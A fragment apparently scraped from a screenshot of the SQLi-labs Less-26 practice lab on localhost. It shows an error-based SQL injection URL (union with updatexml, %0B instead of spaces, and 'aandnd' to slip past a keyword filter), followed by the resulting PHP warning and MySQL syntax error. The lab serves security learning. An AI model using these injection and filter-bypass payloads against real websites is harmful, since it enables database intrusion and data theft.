 Less-26 Trick with comments
Less-26 Trick with comments
Less-26 Trick with comments
http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=1' union%0Bupdatexml(1,concat(0x7e,(select%0Bdatabase()),0x7e),1)aandnd'
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.1992 351800 {main}( ) ..\index.php:0
2 0.2163 360808 mysql_fetch_array ( bool ) ..\index.php:36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'updatexml(1,concat(0x7e,(selectdatabase()),0x7e),1)and'1'='1'
LIMIT 0,1' at line 1
SQLI DUMB SERIES-26